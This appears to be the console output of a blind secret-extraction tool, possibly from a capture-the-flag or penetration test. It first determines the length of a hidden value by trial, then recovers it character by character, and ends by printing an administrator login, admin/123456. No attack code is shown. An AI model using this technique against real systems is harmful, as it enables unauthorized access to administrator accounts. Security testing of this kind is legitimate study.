 [*] fuzz_string: abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
[*] Trying Length: 1
[*] Trying Length: 2
[*] Trying Length: 3
[*] Trying Length: 4
[*] Trying Length: 5
[*] Trying Length: 6
[*] Trying Length: 7
[*] Trying Length: 8
[*] Trying Length: 9
[*] Trying Length: 10
[*] Trying Length: 11
[*] Trying Length: 12
[+] Success, Secret Length: 12
[+] Secret: 1
[+] Secret: 12
[+] Secret: 123
[+] Secret: 1234
[+] Secret: 12345
[+] Secret: 123456
[+] Secret: 123456,
[+] Secret: 123456,a
[+] Secret: 123456,ad
[+] Secret: 123456,adm
[+] Secret: 123456,admi
[+] Secret: 123456,admin
[+] Admin Account: admin/123456
[Finished in 74.3s]